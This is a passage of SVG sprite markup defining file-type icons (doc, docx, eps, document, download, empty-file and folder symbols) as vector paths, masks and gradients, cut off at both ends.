0-1.229-.147-1.74-.44a3.126 3.126 0 0 1-1.207-1.276c-.294-.556-.44-1.23-.44-2.02 0-.794.148-1.468.447-2.024.298-.557.703-.98 1.214-1.272a3.403 3.403 0 0 1 1.726-.44c.421 0 .812.059 1.172.177.362.119.683.292.962.519.28.225.507.5.682.827.178.327.291.701.341 1.122Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-doc-gray" xmlns="http://www.w3.org/2000/svg"><mask id="akkb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#akka)"/></mask><g mask="url(#akkb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M12.711 32h-2.32v-6.546h2.34c.658 0 1.225.132 1.7.394.475.26.84.634 1.096 1.122.258.487.387 1.071.387 1.75 0 .683-.129 1.269-.387 1.759-.255.49-.623.866-1.102 1.128-.478.262-1.049.393-1.714.393Zm-.936-1.186h.879c.409 0 .753-.072 1.032-.217a1.4 1.4 0 0 0 .633-.68c.143-.31.214-.708.214-1.196 0-.484-.071-.879-.214-1.186a1.387 1.387 0 0 0-.63-.677c-.279-.145-.623-.218-1.032-.218h-.882v4.174Zm11.179-2.087c0 .714-.135 1.321-.406 1.822-.268.5-.635.883-1.1 1.147a3.107 3.107 0 0 1-1.56.393 3.1 3.1 0 0 1-1.565-.396 2.82 2.82 0 0 1-1.096-1.147c-.269-.5-.403-1.107-.403-1.819 0-.713.134-1.32.403-1.822.268-.5.633-.882 1.096-1.144a3.1 3.1 0 0 1 1.566-.396c.577 0 1.097.132 1.56.396.464.262.83.644 1.099 1.145.27.5.406 1.108.406 1.821Zm-1.403 0c0-.462-.07-.852-.208-1.17a1.583 1.583 0 0 0-.578-.722 1.556 1.556 0 0 0-.876-.246c-.335 0-.627.082-.876.246-.25.164-.443.405-.581.723-.137.317-.205.707-.205 1.17 0 .462.068.851.205 1.169.138.318.332.558.581.722.25.164.541.246.876.246.335 0 .626-.082.876-.246.249-.164.442-.404.578-.722.139-.317.208-.707.208-1.17Zm8.203-.98h-1.4a1.37 1.37 0 0 0-.156-.483 1.227 1.227 0 0 0-.304-.365 1.338 1.338 0 0 0-.428-.23 1.64 1.64 0 0 0-.521-.08c-.339 0-.634.084-.885.253-.252.166-.447.409-.585.728-.139.318-.208.703-.208 1.157 0 .467.07.859.208 1.176.14.318.336.558.588.72.251.161.542.242.872.242.186 0 .357-.024.515-.073a1.232 1.232 0 0 0 .732-.563c.083-.136.14-.291.172-.466l1.4.006a2.614 2.614 0 0 1-.85 1.614c-.24.218-.528.39-.863.518a3.172 3.172 0 0 1-1.128.189 3.089 3.089 0 0 1-1.566-.397 2.813 2.813 0 0 1-1.087-1.147c-.264-.5-.396-1.107-.396-1.819 0-.713.134-1.32.403-1.822.268-.5.633-.882 1.093-1.144.46-.264.978-.396 1.553-.396.38 0 .73.053 1.055.16.326.106.614.262.866.466.251.203.456.451.613.745.16.294.262.63.307 1.01Z" fill="#344054"/><defs><linearGradient id="akka" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-doc-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#155EEF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M12.711 32h-2.32v-6.546h2.34c.658 0 1.225.132 1.7.394.475.26.84.634 1.096 1.122.258.487.387 1.071.387 1.75 0 .683-.129 1.269-.387 1.759-.255.49-.623.866-1.102 1.128-.478.262-1.049.393-1.714.393Zm-.936-1.186h.879c.409 0 .753-.072 1.032-.217a1.4 1.4 0 0 0 .633-.68c.143-.31.214-.708.214-1.196 0-.484-.071-.879-.214-1.186a1.387 1.387 0 0 0-.63-.677c-.279-.145-.623-.218-1.032-.218h-.882v4.174Zm11.179-2.087c0 .714-.135 1.321-.406 1.822-.268.5-.635.883-1.1 1.147a3.107 3.107 0 0 1-1.56.393 3.1 3.1 0 0 1-1.565-.396 2.82 2.82 0 0 1-1.096-1.147c-.269-.5-.403-1.107-.403-1.819 0-.713.134-1.32.403-1.822.268-.5.633-.882 1.096-1.144a3.1 3.1 0 0 1 1.566-.396c.577 0 1.097.132 1.56.396.464.262.83.644 1.099 1.145.27.5.406 1.108.406 1.821Zm-1.403 0c0-.462-.07-.852-.208-1.17a1.583 1.583 0 0 0-.578-.722 1.556 1.556 0 0 0-.876-.246c-.335 0-.627.082-.876.246-.25.164-.443.405-.581.723-.137.317-.205.707-.205 1.17 0 .462.068.851.205 1.169.138.318.332.558.581.722.25.164.541.246.876.246.335 0 .626-.082.876-.246.249-.164.442-.404.578-.722.139-.317.208-.707.208-1.17Zm8.203-.98h-1.4a1.37 1.37 0 0 0-.156-.483 1.227 1.227 0 0 0-.304-.365 1.338 1.338 0 0 0-.428-.23 1.64 1.64 0 0 0-.521-.08c-.339 0-.634.084-.885.253-.252.166-.447.409-.585.728-.139.318-.208.703-.208 1.157 0 .467.07.859.208 1.176.14.318.336.558.588.72.251.161.542.242.872.242.186 0 .357-.024.515-.073a1.232 1.232 0 0 0 .732-.563c.083-.136.14-.291.172-.466l1.4.006a2.614 2.614 0 0 1-.85 1.614c-.24.218-.528.39-.863.518a3.172 3.172 0 0 1-1.128.189 3.089 3.089 0 0 1-1.566-.397 2.813 2.813 0 0 1-1.087-1.147c-.264-.5-.396-1.107-.396-1.819 0-.713.134-1.32.403-1.822.268-.5.633-.882 1.093-1.144.46-.264.978-.396 1.553-.396.38 0 .73.053 1.055.16.326.106.614.262.866.466.251.203.456.451.613.745.16.294.262.63.307 1.01Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-document-default" xmlns="http://www.w3.org/2000/svg"><path d="M4.75 4A3.25 3.25 0 0 1 8 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 32 39.25H8A3.25 3.25 0 0 1 4.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M24 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><path d="M11.9 19.5h16.2m-16.2 3.6h16.2m-16.2 3.6h16.2m-16.2 3.6h12.6" stroke="#155EEF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-document-gray" xmlns="http://www.w3.org/2000/svg"><mask id="akob" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#akoa)"/></mask><g mask="url(#akob)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M12.8 20h14.4m-14.4 3.2h14.4m-14.4 3.2h14.4m-14.4 3.2H24" stroke="#344054" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><defs><linearGradient id="akoa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-document-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#155EEF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M12.8 20h14.4m-14.4 3.2h14.4m-14.4 3.2h14.4m-14.4 3.2H24" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-docx-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="36" height="16" rx="2" fill="#155EEF"/><path d="M7.406 30H4.827v-7.273h2.6c.731 0 1.361.146 1.89.437.527.289.933.704 1.217 1.246.286.543.43 1.191.43 1.947 0 .757-.144 1.408-.43 1.953a2.953 2.953 0 0 1-1.225 1.253c-.53.291-1.165.437-1.903.437Zm-1.04-1.317h.976c.454 0 .837-.081 1.147-.242.312-.163.547-.415.703-.756.158-.344.238-.786.238-1.328 0-.538-.08-.977-.238-1.318a1.54 1.54 0 0 0-.7-.753c-.31-.16-.692-.241-1.147-.241h-.98v4.637Zm12.42-2.32c0 .794-.15 1.468-.451 2.025a3.126 3.126 0 0 1-1.222 1.275 3.452 3.452 0 0 1-1.732.436 3.444 3.444 0 0 1-1.74-.44 3.135 3.135 0 0 1-1.219-1.275c-.298-.556-.447-1.23-.447-2.02 0-.794.15-1.468.447-2.024a3.11 3.11 0 0 1 1.218-1.272 3.444 3.444 0 0 1 1.74-.44c.642 0 1.22.147 1.733.44.517.291.924.715 1.222 1.271.3.557.451 1.232.451 2.025Zm-1.559 0c0-.513-.077-.946-.23-1.3-.152-.352-.366-.62-.643-.802a1.73 1.73 0 0 0-.973-.273 1.73 1.73 0 0 0-.973.273c-.277.183-.493.45-.647.803-.151.353-.227.786-.227 1.3 0 .513.076.947.227 1.3.154.352.37.62.647.802.277.182.6.273.973.273.371 0 .695-.09.973-.273.277-.182.49-.45.642-.803.154-.352.231-.786.231-1.3Zm9.115-1.09h-1.555a1.521 1.521 0 0 0-.174-.536 1.365 1.365 0 0 0-.338-.405 1.484 1.484 0 0 0-.476-.255 1.82 1.82 0 0 0-.578-.09c-.377 0-.705.094-.984.282-.28.184-.496.454-.65.81-.154.352-.23.78-.23 1.285 0 .518.076.954.23 1.306.156.353.374.62.653.8.28.18.603.27.97.27.206 0 .396-.028.572-.082a1.37 1.37 0 0 0 .813-.625c.092-.152.156-.325.192-.519l1.555.007a2.9 2.9 0 0 1-.945 1.793 3.024 3.024 0 0 1-.958.576c-.37.14-.788.21-1.254.21-.649 0-1.229-.147-1.74-.44a3.126 3.126 0 0 1-1.207-1.276c-.294-.556-.44-1.23-.44-2.02 0-.794.148-1.468.447-2.024.298-.557.703-.98 1.214-1.272a3.403 3.403 0 0 1 1.726-.44c.421 0 .812.059 1.172.177.362.119.683.292.962.519.28.225.507.5.682.827.178.327.291.701.341 1.122Zm2.388-2.546 1.467 2.479h.057l1.473-2.479h1.737l-2.22 3.637L33.514 30h-1.769l-1.491-2.482h-.057L28.705 30h-1.761l2.276-3.636-2.233-3.637h1.743Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-docx-gray" xmlns="http://www.w3.org/2000/svg"><mask id="aknb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#akna)"/></mask><g mask="url(#aknb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M9.565 32h-2.32v-6.546h2.34c.657 0 1.224.132 1.7.394.475.26.84.634 1.096 1.122.258.487.386 1.071.386 1.75 0 .683-.128 1.269-.386 1.759-.256.49-.623.866-1.103 1.128-.477.262-1.048.393-1.713.393Zm-.936-1.186h.878c.41 0 .754-.072 1.033-.217.281-.147.492-.374.633-.68.142-.31.214-.708.214-1.196 0-.484-.072-.879-.214-1.186a1.386 1.386 0 0 0-.63-.677c-.28-.145-.623-.218-1.032-.218h-.882v4.174Zm11.178-2.087c0 .714-.135 1.321-.405 1.822-.269.5-.635.883-1.1 1.147a3.106 3.106 0 0 1-1.56.393 3.1 3.1 0 0 1-1.566-.396 2.82 2.82 0 0 1-1.096-1.147c-.268-.5-.402-1.107-.402-1.819 0-.713.134-1.32.402-1.822.269-.5.634-.882 1.096-1.144a3.1 3.1 0 0 1 1.566-.396c.578 0 1.098.132 1.56.396.465.262.831.644 1.1 1.145.27.5.405 1.108.405 1.821Zm-1.403 0c0-.462-.069-.852-.207-1.17a1.583 1.583 0 0 0-.579-.722 1.557 1.557 0 0 0-.875-.246c-.335 0-.627.082-.876.246-.25.164-.443.405-.582.723-.136.317-.204.707-.204 1.17 0 .462.068.851.204 1.169.139.318.332.558.582.722.249.164.54.246.875.246.335 0 .627-.082.876-.246.25-.164.442-.404.579-.722.138-.317.207-.707.207-1.17Zm8.204-.98h-1.4a1.368 1.368 0 0 0-.157-.483 1.227 1.227 0 0 0-.303-.365 1.337 1.337 0 0 0-.429-.23 1.64 1.64 0 0 0-.52-.08c-.34 0-.634.084-.886.253-.251.166-.446.409-.585.728-.138.318-.207.703-.207 1.157 0 .467.069.859.207 1.176.14.318.337.558.588.72.252.161.543.242.873.242.185 0 .357-.024.514-.073a1.232 1.232 0 0 0 .732-.563c.083-.136.141-.291.173-.466l1.4.006a2.612 2.612 0 0 1-.85 1.614c-.241.218-.529.39-.863.518a3.172 3.172 0 0 1-1.128.189 3.088 3.088 0 0 1-1.566-.397 2.813 2.813 0 0 1-1.087-1.147c-.264-.5-.396-1.107-.396-1.819 0-.713.134-1.32.402-1.822.269-.5.633-.882 1.093-1.144.46-.264.978-.396 1.553-.396.38 0 .731.053 1.055.16.326.106.615.262.866.466a2.4 2.4 0 0 1 .614.745c.16.294.262.63.307 1.01Zm2.15-2.293 1.32 2.231h.05l1.326-2.23h1.563l-1.997 3.272L33.062 32h-1.591l-1.343-2.234h-.05L28.734 32H27.15l2.048-3.273-2.01-3.273h1.57Z" fill="#344054"/><defs><linearGradient id="akna" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-docx-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#155EEF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M9.565 32h-2.32v-6.546h2.34c.657 0 1.224.132 1.7.394.475.26.84.634 1.096 1.122.258.487.386 1.071.386 1.75 0 .683-.128 1.269-.386 1.759-.256.49-.623.866-1.103 1.128-.477.262-1.048.393-1.713.393Zm-.936-1.186h.878c.41 0 .754-.072 1.033-.217.281-.147.492-.374.633-.68.142-.31.214-.708.214-1.196 0-.484-.072-.879-.214-1.186a1.386 1.386 0 0 0-.63-.677c-.28-.145-.623-.218-1.032-.218h-.882v4.174Zm11.178-2.087c0 .714-.135 1.321-.405 1.822-.269.5-.635.883-1.1 1.147a3.106 3.106 0 0 1-1.56.393 3.1 3.1 0 0 1-1.566-.396 2.82 2.82 0 0 1-1.096-1.147c-.268-.5-.402-1.107-.402-1.819 0-.713.134-1.32.402-1.822.269-.5.634-.882 1.096-1.144a3.1 3.1 0 0 1 1.566-.396c.578 0 1.098.132 1.56.396.465.262.831.644 1.1 1.145.27.5.405 1.108.405 1.821Zm-1.403 0c0-.462-.069-.852-.207-1.17a1.583 1.583 0 0 0-.579-.722 1.557 1.557 0 0 0-.875-.246c-.335 0-.627.082-.876.246-.25.164-.443.405-.582.723-.136.317-.204.707-.204 1.17 0 .462.068.851.204 1.169.139.318.332.558.582.722.249.164.54.246.875.246.335 0 .627-.082.876-.246.25-.164.442-.404.579-.722.138-.317.207-.707.207-1.17Zm8.204-.98h-1.4a1.368 1.368 0 0 0-.157-.483 1.227 1.227 0 0 0-.303-.365 1.337 1.337 0 0 0-.429-.23 1.64 1.64 0 0 0-.52-.08c-.34 0-.634.084-.886.253-.251.166-.446.409-.585.728-.138.318-.207.703-.207 1.157 0 .467.069.859.207 1.176.14.318.337.558.588.72.252.161.543.242.873.242.185 0 .357-.024.514-.073a1.232 1.232 0 0 0 .732-.563c.083-.136.141-.291.173-.466l1.4.006a2.612 2.612 0 0 1-.85 1.614c-.241.218-.529.39-.863.518a3.172 3.172 0 0 1-1.128.189 3.088 3.088 0 0 1-1.566-.397 2.813 2.813 0 0 1-1.087-1.147c-.264-.5-.396-1.107-.396-1.819 0-.713.134-1.32.402-1.822.269-.5.633-.882 1.093-1.144.46-.264.978-.396 1.553-.396.38 0 .731.053 1.055.16.326.106.615.262.866.466a2.4 2.4 0 0 1 .614.745c.16.294.262.63.307 1.01Zm2.15-2.293 1.32 2.231h.05l1.326-2.23h1.563l-1.997 3.272L33.062 32h-1.591l-1.343-2.234h-.05L28.734 32H27.15l2.048-3.273-2.01-3.273h1.57Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-download-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 12.5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h3.7m2.5-3 3 3m0 0 3-3m-3 3v-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-download-02" xmlns="http://www.w3.org/2000/svg"><path d="M20 12.5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h3.7M14 11H8m2 4H8m8-8H8m7 12 3 3m0 0 3-3m-3 3v-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-download-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13M9 15l3 3m0 0 3-3m-3 3v-6m2-10H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8l-6-6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-empty-default" xmlns="http://www.w3.org/2000/svg"><path d="M4.75 4A3.25 3.25 0 0 1 8 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 32 39.25H8A3.25 3.25 0 0 1 4.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M24 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-empty-gray" xmlns="http://www.w3.org/2000/svg"><mask id="alcb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#alca)"/></mask><g mask="url(#alcb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><defs><linearGradient id="alca" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-empty-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-eps-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="26" height="16" rx="2" fill="#0066AF"/><path d="M5.057 30v-7.273h4.9v1.268H6.595v1.733h3.11v1.268h-3.11v1.736h3.377V30H5.057Zm6.123 0v-7.273h2.87c.55 0 1.02.106 1.41.316.387.209.683.499.887.87.206.37.309.796.309 1.279 0 .483-.104.909-.313 1.278-.208.37-.51.657-.905.863-.393.206-.87.309-1.428.309h-1.829V26.41h1.58c.297 0 .54-.051.732-.153.194-.104.339-.247.433-.43.098-.184.146-.396.146-.635 0-.242-.048-.452-.146-.632a.972.972 0 0 0-.433-.423c-.194-.102-.44-.153-.739-.153h-1.036V30H11.18Zm10.42-5.181a.899.899 0 0 0-.366-.668c-.215-.158-.508-.238-.877-.238-.251 0-.463.036-.636.107a.894.894 0 0 0-.397.288.692.692 0 0 0-.135.419.598.598 0 0 0 .081.34.853.853 0 0 0 .253.253c.106.068.23.129.369.18.14.05.289.093.447.129l.654.156c.317.07.608.166.873.284.265.118.495.264.69.437.193.172.344.376.45.61.109.235.165.504.167.807-.002.445-.116.83-.34 1.157-.223.325-.545.577-.967.757-.419.177-.924.266-1.516.266-.587 0-1.099-.09-1.534-.27a2.246 2.246 0 0 1-1.016-.799c-.241-.355-.368-.794-.38-1.317h1.488c.017.244.086.447.21.61.125.161.292.283.5.366.211.08.449.12.714.12.26 0 .487-.037.678-.113a1.04 1.04 0 0 0 .451-.316.73.73 0 0 0 .16-.465c0-.163-.048-.3-.145-.412a1.103 1.103 0 0 0-.42-.284 4.274 4.274 0 0 0-.67-.213l-.793-.199c-.613-.15-1.097-.382-1.452-.7-.355-.317-.531-.744-.53-1.282-.001-.44.116-.825.352-1.154.24-.329.567-.585.984-.77.417-.185.89-.277 1.42-.277.54 0 1.011.092 1.414.277.405.184.72.441.945.77.225.33.34.71.348 1.144H21.6Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-eps-gray" xmlns="http://www.w3.org/2000/svg"><mask id="akwb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#akwa)"/></mask><g mask="url(#akwb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M11.951 32v-6.546h4.41v1.142h-3.026v1.56h2.8v1.14h-2.8v1.563h3.04V32H11.95Zm5.511 0v-6.546h2.582c.497 0 .92.095 1.27.285.349.188.615.448.798.783.186.332.278.716.278 1.15 0 .435-.093.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.422c.267 0 .486-.045.659-.137a.912.912 0 0 0 .39-.386c.087-.167.13-.357.13-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm9.378-4.663a.809.809 0 0 0-.33-.6c-.193-.144-.456-.215-.789-.215-.226 0-.416.032-.572.096a.806.806 0 0 0-.358.259.623.623 0 0 0-.121.377c-.005.117.02.22.073.307a.766.766 0 0 0 .227.227c.096.061.207.116.333.163.125.044.26.083.402.115l.588.14c.286.064.548.15.787.256.238.107.445.238.62.393.174.156.31.339.405.55.098.21.149.453.15.725a1.81 1.81 0 0 1-.306 1.042c-.2.292-.49.52-.87.681-.377.16-.831.24-1.364.24-.529 0-.989-.081-1.38-.243a2.022 2.022 0 0 1-.915-.72c-.217-.319-.331-.714-.342-1.185h1.34c.014.22.077.403.188.55.113.145.263.254.45.329.19.072.404.108.643.108.234 0 .438-.034.61-.102a.935.935 0 0 0 .406-.284.657.657 0 0 0 .144-.419.544.544 0 0 0-.131-.37.992.992 0 0 0-.377-.256 3.843 3.843 0 0 0-.604-.192l-.713-.179c-.552-.134-.987-.344-1.307-.63-.32-.285-.478-.67-.476-1.153a1.715 1.715 0 0 1 .316-1.04c.215-.295.51-.526.886-.693.375-.166.8-.249 1.278-.249.486 0 .91.083 1.272.25.364.166.648.397.85.693.202.296.307.64.313 1.029H26.84Z" fill="#344054"/><defs><linearGradient id="akwa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-eps-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M11.951 32v-6.546h4.41v1.142h-3.026v1.56h2.8v1.14h-2.8v1.563h3.04V32H11.95Zm5.511 0v-6.546h2.582c.497 0 .92.095 1.27.285.349.188.615.448.798.783.186.332.278.716.278 1.15 0 .435-.093.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.422c.267 0 .486-.045.659-.137a.912.912 0 0 0 .39-.386c.087-.167.13-.357.13-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm9.378-4.663a.809.809 0 0 0-.33-.6c-.193-.144-.456-.215-.789-.215-.226 0-.416.032-.572.096a.806.806 0 0 0-.358.259.623.623 0 0 0-.121.377c-.005.117.02.22.073.307a.766.766 0 0 0 .227.227c.096.061.207.116.333.163.125.044.26.083.402.115l.588.14c.286.064.548.15.787.256.238.107.445.238.62.393.174.156.31.339.405.55.098.21.149.453.15.725a1.81 1.81 0 0 1-.306 1.042c-.2.292-.49.52-.87.681-.377.16-.831.24-1.364.24-.529 0-.989-.081-1.38-.243a2.022 2.022 0 0 1-.915-.72c-.217-.319-.331-.714-.342-1.185h1.34c.014.22.077.403.188.55.113.145.263.254.45.329.19.072.404.108.643.108.234 0 .438-.034.61-.102a.935.935 0 0 0 .406-.284.657.657 0 0 0 .144-.419.544.544 0 0 0-.131-.37.992.992 0 0 0-.377-.256 3.843 3.843 0 0 0-.604-.192l-.713-.179c-.552-.134-.987-.344-1.307-.63-.32-.285-.478-.67-.476-1.153a1.715 1.715 0 0 1 .316-1.04c.215-.295.51-.526.886-.693.375-.166.8-.249 1.278-.249.486 0 .91.083 1.272.25.364.166.648.397.85.693.202.296.307.64.313 1.029H26.84Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-folder-default" xmlns="http://www.w3.org/2000/svg"><path d="M4.75 4A3.25 3.25 0 0 1 8 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 32 39.25H8A3.25 3.25 0 0 1 4.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M24 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><path d="m20.75 20.25-.837-1.673c-.24-.482-.36-.723-.54-.899a1.5 1.5 0 0 0-.56-.346c-.239-.082-.508-.082-1.046-.082H14.9c-.84 0-1.26 0-1.581.163a1.5 1.5 0 0 0-.655.656c-.164.32-.164.74-.164 1.581v.6m0 0h11.4c1.26 0 1.89 0 2.372.245.423.216.767.56.983.983.245.482.245 1.112.245 2.372v3.3c0 1.26 0 1.89-.245 2.372-.216.423-.56.767-.983.983-.482.245-1.112.245-2.372.245h-7.8c-1.26 0-1.89 0-2.372-.245a2.252 2.252 0 0 1-.983-.983c-.245-.482-.245-1.112-.245-2.372v-6.9Z" stroke="#0066AF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-folder-gray" 